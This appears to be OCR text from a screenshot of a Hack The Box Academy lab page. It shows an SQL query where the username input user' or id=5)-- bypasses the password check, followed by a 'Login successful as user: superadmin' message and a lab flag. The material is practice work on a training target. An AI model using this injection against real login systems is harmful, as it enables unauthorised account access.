 1 2 3 4 3 10.8.181.34 7:55
TryHackMe | Dashbo CSA-2_1: Assignmen Hack The Box - Academ Inlanefreight HTB Viewer Inlanefreight
94.237.63.238:38385
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Admin panel
Executing query: SELECT * FROM logins WHERE (username='user' or id=5)-- ' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.